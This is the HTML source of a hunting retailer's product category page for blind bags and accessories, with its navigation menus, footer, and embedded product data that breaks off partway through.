                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/fletched-arrows/">Fletched Arrows</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/arrow-shafts/">Arrow Shafts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/arrow-components/">Arrow Components</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/lighted-knocks/">Lighted Knocks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/fletching-and-arrow-prep/">Fletching and Arrow Prep</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/arrows-shafts-and-components/arrow-accessories/">Arrow Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/cases-covers-and-storage/">Cases, Covers and Storage</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/cases-covers-and-storage/hard-cases/">Hard Cases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/cases-covers-and-storage/soft-cases/">Soft Cases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/cases-covers-and-storage/bow-slings/">Bow Slings</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/bowfishing/">Bowfishing</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bowfishing/bowfishing-bows/">Bowfishing Bows</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bowfishing/bowfishing-arrows/">Bowfishing Arrows</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bowfishing/bowfishing-reels/">Bowfishing Reels</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bowfishing/bowfishing-arrow-rests/">Bowfishing Arrow Rests</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/bowfishing/bowfishing-accessories/">Bowfishing Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/targets/">Targets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/targets/bag-targets/">Bag Targets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/targets/3d-targets/">3d Targets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/targets/block-targets/">Block Targets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/targets/target-stands/">Target Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/targets/target-accessories/">Target Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/traditional-archery/">Traditional Archery</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/traditional-archery/tabs-and-gloves/">Tabs and Gloves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/traditional-archery/silencers/">Silencers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/archery-tools-and-bow-setup/">Archery Tools and Bow Setup</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/archery/strings-cables-and-maintenance/">Strings, Cables and Maintenance</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/strings-cables-and-maintenance/crossbow-strings-and-cables/">Crossbow Strings and Cables</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/archery/strings-cables-and-maintenance/compound-bow-strings-and-cables/">Compound Bow Strings and Cables</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/sale/"
   data-collapsible="navPages-1081"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1081" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/shot-shell/">Shot Shell</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/rifle-ammunition/">Rifle Ammunition</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/motion-decoys/">Motion Decoys</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/decoys/">Decoys</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/hunting-gear/">Hunting Gear</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/hunting-apparel/">Hunting Apparel</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/drinkware/">Drinkware</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/waders/">Waders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/sale/blinds/">Blinds</a>
                
            </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="14896ef7-e75b-4035-855b-569aec43c3af"><div data-sub-layout-container="34ba9a7b-87c9-4387-9ba5-e328432d4df7" data-layout-name="Layout">
  <style data-container-styling="34ba9a7b-87c9-4387-9ba5-e328432d4df7">
    [data-sub-layout-container="34ba9a7b-87c9-4387-9ba5-e328432d4df7"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="34ba9a7b-87c9-4387-9ba5-e328432d4df7"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="26392fda-3b1b-46e8-8092-882328402128">
    <style data-column-styling="26392fda-3b1b-46e8-8092-882328402128">
      [data-sub-layout="26392fda-3b1b-46e8-8092-882328402128"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        position: relative;
      }
      [data-sub-layout="26392fda-3b1b-46e8-8092-882328402128"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="26392fda-3b1b-46e8-8092-882328402128"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dnwoutdoors.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dnwoutdoors.com/hunting/"
                       
                    >
                        <span>Hunting</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dnwoutdoors.com/hunting/hunting-bags-and-luggage/"
                       
                    >
                        <span>Hunting Bags and Luggage</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://dnwoutdoors.com/hunting/hunting-bags-totes/blind-bags/"
                       aria-current="page"
                    >
                        <span>Blind Bags/Accessories </span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://dnwoutdoors.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://dnwoutdoors.com/hunting/",
                "name": "Hunting"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://dnwoutdoors.com/hunting/hunting-bags-and-luggage/",
                "name": "Hunting Bags and Luggage"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://dnwoutdoors.com/hunting/hunting-bags-totes/blind-bags/",
                "name": "Blind Bags/Accessories "
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Blind Bags/Accessories </h1>
        <div data-content-region="category_below_header"></div>
        
        
<div class="snize" id="snize_results"></div>

<style type="text/css"><!--
/* Load spinner */
#snize-preload-spinner {
    height: 100px;
    width: 32px;
    margin: 0 auto;
    background-position: 0px center;
    background-repeat: no-repeat;
    background-image: url([data-uri]);
}
--></style>

<script>// <![CDATA[
(function(window, undefined) {
    var sXpos = 0, sIndex = 0, sTotalFrames = 12, sInterval = null;

    if (document.getElementById('snize_results').innerHTML != '') {
        return;
    }

    document.getElementById('snize_results').innerHTML = '<div id="snize-preload-spinner"></div>';
    sInterval = setInterval(function()
    {
        var spinner = document.getElementById('snize-preload-spinner');
        if (spinner) {
            document.getElementById('snize-preload-spinner').style.backgroundPosition = (- sXpos) + 'px center';
        } else {
            clearInterval(sInterval);
        }

        sXpos  += 32;
        sIndex += 1;

        if (sIndex >= 12) {
            sXpos  = 0;
            sIndex = 0;
        }
    }, 30);
}(window));
// ]]></script>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dnwoutdoors.com/hunting/shooting/">Shooting</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/hunting/">Hunting</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/hunting/waterfowl-hunting/">Waterfowl Hunting</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/hunting-apparel/">Hunting Apparel </a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/outdoor-gear/">Outdoor Gear</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/casual-apparel/">Casual Apparel </a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/footwear/">Footwear</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/hunting/archery/">Archery</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/sale/">Sale</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://dnwoutdoors.com/dnw-bow-shop/">DNW Bow Shop</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/fathers-day-sale/">Fathers Day Sale</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/shop-boots/">Shop Boots</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/customer-service/">Customer Information</a>
                        </li>
                        <li>
                            <a href="https://dnwoutdoors.com/outdoors-unleashed/">Outdoors Unleashed</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
                <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-brands">
                    <h5 class="footer-info-heading">
                        Brands
                        <i class="icon" aria-hidden="true">
                            <svg><use xlink:href="#icon-downselector" /></svg>
                        </i>
                    </h5>
                    <ul class="footer-info-list">
                            <li>
                                <a href="https://dnwoutdoors.com/drake-waterfowl-1/">Drake Waterfowl</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/brands/Banded.html">Banded</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/ariat/">Ariat</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/carlsons-choke-tubes/">Carlsons Choke Tubes</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/winchester-ammunition/">Winchester Ammunition</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/brands/Sitka.html">Sitka</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/federal-ammunition/">Federal Ammunition </a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/brands/Hornady.html">Hornady</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/allen-company/">Allen Company</a>
                            </li>
                            <li>
                                <a href="https://dnwoutdoors.com/local-boy-outfitters/">Local Boy Outfitters</a>
                            </li>
                        <li><a href="https://dnwoutdoors.com/brands/">View All</a></li>
                    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/dnw.outdoors/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/dnwoutdoors/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube" href="https://www.youtube.com/channel/UC-7OMYjkuv7zs4Gsvv47lzg" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-youtube" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">DNW Outdoors</h5>
                    <address>1711 East Parker Road<br>
Jonesboro, AR 72450</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:870.938.0080">870.938.0080</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-amazonpay"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay"></use></svg>
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
    </div>
                <p class="powered-by">&copy; 2026 DNW Outdoors </p>
        </div>
        
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"breadcrumbs\":[{\"url\":\"https://dnwoutdoors.com/\",\"name\":\"Home\"},{\"name\":\"Hunting\",\"url\":\"https://dnwoutdoors.com/hunting/\"},{\"name\":\"Hunting Bags and Luggage\",\"url\":\"https://dnwoutdoors.com/hunting/hunting-bags-and-luggage/\"},{\"name\":\"Blind Bags/Accessories \",\"url\":\"https://dnwoutdoors.com/hunting/hunting-bags-totes/blind-bags/\"}],\"categoryProducts\":[{\"id\":113307,\"sku\":\"BANDED B08415\",\"name\":\"Double Boot Hanger by Banded\",\"url\":\"https://dnwoutdoors.com/double-boot-hanger-by-banded/\",\"brand\":{\"name\":\"Banded\"},\"availability\":\"\",\"summary\":\"Double Boot Hanger By Banded\\nThe Banded Boot Hanger is the perfect accessory for the hardcore hunter. After a long day trudging through the slough mud or rain this is the perfect product for hanging those boots up to dry. This boot rack will get those...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/113307/139356/BGR0841_2_Pair-01__15739.1672337268.jpg?c=2\",\"alt\":\"Double Boot Hanger By Banded\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"15.00 LBS\",\"value\":15},\"demo\":false,\"date_added\":\"Jul 24th 2019\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=113307\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/113307/139356/BGR0841_2_Pair-01__15739.1672337268.jpg?c=2\",\"alt\":\"Double Boot Hanger By Banded\"}],\"rating\":5,\"num_reviews\":1,\"price\":{\"without_tax\":{\"formatted\":\"$59.99\",\"value\":59.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=113307\",\"category\":[\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":116455,\"sku\":\"DRAKE DA1051\",\"name\":\"Refuge Blind Bag by Drake\",\"url\":\"https://dnwoutdoors.com/refuge-blind-bag-by-drake/\",\"brand\":{\"name\":\"Drake Waterfowl\"},\"availability\":\"\",\"summary\":\"Refuge Blind Bag by Drake\\nPrepare for your next hunting adventure with the Refuge Blind Bag by Drake, designed specifically for waterfowl hunters who demand functionality and durability. This spacious and versatile bag ensures you stay organized while...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116455/175176/71WxxuJeXiL._AC_SX355___99657.1748462114.jpg?c=2\",\"alt\":\"Refuge Blind Bag by Drake\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":true,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"2.00 LBS\",\"value\":2},\"demo\":false,\"date_added\":\"Oct 22nd 2019\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=116455\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116455/175176/71WxxuJeXiL._AC_SX355___99657.1748462114.jpg?c=2\",\"alt\":\"Refuge Blind Bag by Drake\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116455/175179/658665_source_1644959718__42232.1748462115.jpg?c=2\",\"alt\":\"Refuge Blind Bag by Drake\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116455/175177/686125_source_1689091170__52253.1748462115.jpg?c=2\",\"alt\":\"Refuge Blind Bag by Drake\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116455/175180/658666_source_1644959718__23623.1748462115.jpg?c=2\",\"alt\":\"Refuge Blind Bag by Drake\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116455/175178/658668_source_1644959718__13940.1748462115.jpg?c=2\",\"alt\":\"Refuge Blind Bag by Drake\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$34.99\",\"value\":34.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"price_range\":{\"min\":{\"without_tax\":{\"formatted\":\"$34.99\",\"value\":34.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"max\":{\"without_tax\":{\"formatted\":\"$39.99\",\"value\":39.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"}}},\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":135325,\"sku\":\"DRAKE MC7105\",\"name\":\"McAlister Wingshot Ditty Bag by Drake Waterfowl\",\"url\":\"https://dnwoutdoors.com/mcalister-wax-canvan-ditty-bag/\",\"brand\":{\"name\":\"Drake Waterfowl\"},\"availability\":\"\",\"summary\":\"McAlister Wingshot Ditty Bag by Drake Waterfowl\\nThe perfect size for your hunt, the Wingshot Ditty Bag is small enough to easily carry during long walks to your hunting spot, yet large enough to carry the important necessities.&nbsp; With...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/135325/158889/mc7105-tan-2__39823.1667679655.jpg?c=2\",\"alt\":\"McAlister Wingshot Ditty Bag by Drake Waterfowl\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":true,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"5.00 LBS\",\"value\":5},\"demo\":false,\"date_added\":\"Nov 1st 2022\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=135325\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/135325/158889/mc7105-tan-2__39823.1667679655.jpg?c=2\",\"alt\":\"McAlister Wingshot Ditty Bag by Drake Waterfowl\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$99.99\",\"value\":99.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":114628,\"sku\":\"BANDED B0801\",\"name\":\"Air II Blind Bag by Banded\",\"url\":\"https://dnwoutdoors.com/air-ii-blind-bag-by-banded/\",\"brand\":{\"name\":\"Banded\"},\"availability\":\"\",\"summary\":\"Air II Blind Bag by Banded\\nThe Air II Blind Bag by Banded is built for &ldquo;running and gunning&rdquo;&mdash;perfect when you&rsquo;re wading tight to your blind. With 728 cu in of storage, it holds everything you need for a hunt while staying compact...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/114628/185412/71rx7N1Vs0L._AC_SX522___05354.1763742652.jpg?c=2\",\"alt\":\"Air II Blind Bag by Banded\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":true,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"7.00 LBS\",\"value\":7},\"demo\":false,\"date_added\":\"Sep 26th 